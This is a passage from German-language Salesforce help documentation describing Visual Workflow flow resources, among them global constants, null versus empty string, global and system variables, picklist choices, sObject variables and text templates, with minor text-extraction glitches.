

SIEHE AUCH:

[Formeloperatoren und -funktionen](#page-4497-0) [Einschränkungen für Flow-Formeln](#page-4755-0) [Flow-Ressourcen](#page-4823-0) [Objektübergreifende Feldverweise in Flows](#page-4839-0)

<span id="page-4830-0"></span>Flow-Ressource "Globale Konstante"

Feste, vom System bereitgestellte Werte wie EmptyString, True und False.



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Beispiel: Wenn Sie eine boolesche Variable erstellen, werden \$GlobalConstant.True und \$GlobalConstant.False unterstützt. Aber wenn Sie eine Variable vom Typ "Währung" erstellen, werden keine globalen Konstanten unterstützt.

## **"Null" vs. "Empty String"**

Zur Laufzeit werden {!\$GlobalConstant.EmptyString} und null als separate, unterschiedliche Werte behandelt. Beispiel:

- Wenn Sie einen Textfeld- oder Ressourcenwert leer lassen, beträgt der Wert zur Laufzeit null. Wenn der Wert stattdessen als leere Zeichenfolge behandelt werden soll, legen Sie ihn auf { ! \$GlobalConstant. EmptyString} fest.
- **•** Verwenden Sie für Flow-Bedingungen den Operator ist null, um zu überprüfen, ob ein Wert null lautet. Wenn mit der Bedingung zwei Textvariablen verglichen werden, stellen Sie sicher, dass ihre Standardwerte richtig auf {!\$GlobalConstant.EmptyString} festgelegt oder leer sind (null).

SIEHE AUCH:

[Flow-Ressourcen](#page-4823-0)

<span id="page-4831-0"></span>Globale Variablen in Visual Workflow

Vom System bereitgestellte Variablen, die Informationen über die Organisation oder den aktuellen Benutzer referenzieren, wie etwa die ID des Benutzers oder die API-Sitzungs-ID. In Visual Workflow sind globale Variablen nur in Flow-Formeln verfügbar.

Beispiel: Mit {\$!User.Id} können Sie die ID des Benutzers, der das Flow-Interview ausführt, bequem aufrufen.

In Flow-Formeln werden die folgenden globalen Variablen unterstützt. Wenn ein Feld in der Datenbank keinen Wert besitzt, gibt das entsprechende Briefvorlagenfeld einen leeren Wert zurück. Wenn beispielsweise für das Feld "Land" Ihrer Organisation kein Wert festgelegt wurde, gibt {!\$Organization.Country} keinen Wert zurück.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience







## <span id="page-4833-0"></span>Flow-Ressource "Auswahllistenauswahl"

Stellt einen Satz von Auswahlen dar, der aus den Werten eines Auswahllistenfelds oder eines Mehrfach-Auswahllistenfelds generiert wird.



Beispiel: In einem Flow, mit dem das Erstellen eines Accounts vereinfacht wird, müssen Benutzer die Branche des Unternehmens angeben.

Anstatt eine Auswahl für jede Branche zu erstellen, fügen Sie dem Flow eine Auswahllistenauswahl hinzu und füllen eine Dropdown-Liste damit aus. Wenn Benutzer diesen Flow ausführen, findet die Auswahllistenauswahl alle Werte in der Datenbank für das Auswahllistenfeld "Branche" **(1)** im Account-Objekt**(2)**.



Auswahllistenauswahlen sind nicht nur leichter zu konfigurieren als eigenständige Auswahlressourcen, sondern weisen auch einen geringeren Wartungsaufwand auf. Wenn jemand der Auswahlliste für die Account-Branche neue Optionen hinzufügt, werden diese Änderungen im Flow automatisch widergespiegelt. Sie müssen den Flow nicht aktualisieren.

#### **Verwendung**

Im Gegensatz zu dynamischen Auswahlen ist Folgendes nicht möglich:

#### **Herausfiltern von Werten, die aus der Datenbank zurückkommen.**

Im Flow werden immer alle Auswahllistenwerte für dieses Feld angezeigt, selbst wenn Datensatztypen verwenden, um die Auswahllistenauswahlen in Seitenlayouts einzugrenzen.

#### **Anpassen der Bezeichnung für die einzelnen Optionen.**

Im Flow wird immer die Bezeichnung für alle Auswahllistenwerte angezeigt.

#### **Anpassen des gespeicherten Werts für die einzelnen Optionen.**

Im Flow wird immer der API-Wert für alle Auswahllistenwerte gespeichert.

Die folgenden Auswahllisten werden nicht unterstützt.

- **•** Globale Auswahllisten
- **•** Auswahllisten für Knowledge-Artikel

#### SIEHE AUCH:

<span id="page-4834-0"></span>[Flow-Bildschirmelement: Auswahlfelder](#page-4812-0) [Optionen für Auswahlfelder in Flow-Bildschirmelementen](#page-4813-0) [Flow-Ressourcen](#page-4823-0)

#### Flow-Ressource "sObject-Sammlungsvariable"

Speichert aktualisierbare Feldwerte für einen oder mehrere Salesforce-Datensätze.



## AUSGABEN

Verfügbarkeit: Salesforce lassic und Lightning xperience



## **Verwendung**

Nachdem Sie die sObject-Sammlung mit Werten ausgefüllt haben, können Sie zum Erstellen, Aktualisieren oder Löschen von Datensätzen in der Salesforce-Datenbank darauf verweisen.

Überprüfen Sie jedes Element in der Sammlung mithilfe eines Schleifenelements. Wenn ein Objekt in der Schleife überprüft wird, werden die Feldwerte des Objekts in eine sObject-Variable kopiert, die Sie als die Schleifenvariable festlegen. Wenn die Schleife ein Sammlungsobjekt ändern soll, beispielsweise Feldwerte eines Objekts aktualisieren soll, gehen Sie wie folgt vor:

- **1.** Konfigurieren Sie die Elemente in der Schleife, um die Schleifenvariable zu aktualisieren.
- **2.** Fügen Sie die Feldwerte der Variablen zu einer separaten Sammlung hinzu.

Sie können neue Objekte am Ende der Sammlung hinzufügen (Zuordnungselement) oder alle Objekte in der Sammlung ersetzen (Element "Schnelles Nachschlagen). Vorhandene Sammlungsobjekte können jedoch nicht aktualisiert werden. Um diese Einschränkung zu umgehen, lassen Sie die Schleife den Inhalt der Schleifenvariablen schrittweise zu einer anderen Sammlung hinzufügen. Wenn die Schleife ihren Durchlauf beendet hat, können Sie die Salesforce-Datensätze mit Werten aus der neuen Sammlung aktualisieren.

#### SIEHE AUCH:

<span id="page-4835-0"></span>[Beispiel-Flow, der eine Sammlung durchläuft](#page-4879-0) [Flow-Schleifenelement](#page-4801-0) [Flow-Ressourcen](#page-4823-0)

Flow-Ressource "sObject-Variable"

Speichert aktualisierbare Feldwerte für einen Salesforce-Datensatz.



Verfügbarkeit: Salesforce



### **Verwendung**

Wenn eine sObject-Variable erstellt wird, lautet ihr Standardwert null. Bevor Sie die Werte einer sObject-Variablen referenzieren, vergewissern Sie sich mithilfe des Operators ist null in einem Entscheidungselement, dass die sObject-Variable einen Wert besitzt.

#### <span id="page-4836-0"></span>SIEHE AUCH:

[Flow-Ressourcen](#page-4823-0)

### Systemvariablen in Flows

Vom System bereitgestellte Werte über das ausgeführte Flow-Interview wie {!\$Flow.CurrentDate}, {!\$Flow.CurrentDateTime} und {!\$Flow.FaultMessage}.





Beispiel: Ein Flow wird nur intern von Callcenter-Mitarbeitern verwendet. Für jedes Flow-Element, das mit der Salesforce-Datenbank interagiert, führt ein Fehlerkonnektor zu einem Bildschirm. Ein Anzeigetextfeld im Bildschirm zeigt die Systemfehlermeldung an und weist den Flow-Benutzer an, diese Meldung an die IT-Abteilung weiterzuleiten.

```
Sorry, but you can't read or update records at this time.
Please open a case with IT, and include the following error message:
{!$Flow.FaultMessage}
```
#### SIEHE AUCH:

## <span id="page-4837-0"></span>[Anpassen der Folgen beim Fehlschlagen eines Flows](#page-4785-0) [Flow-Ressourcen](#page-4823-0)

#### Flow-Textvorlagenressource

Speichert in HTML formatierten Text.



Beispiel: Sie entwerfen einen Flow, mit dem Personen für ein Ereignis angemeldet werden. Erstellen Sie eine Textvorlage, die Namen, Adresse und weitere Informationen zu der anzumeldenden Person enthält. Verwenden Sie dann die Vorlage in einer E-Mail-Bestätigung, die bei Abschluss des Flows gesendet wird.

SIEHE AUCH:

[Flow-Ressourcen](#page-4823-0) [Objektübergreifende Feldverweise in Flows](#page-4839-0)

## <span id="page-4838-0"></span>Flow-Variablenressource

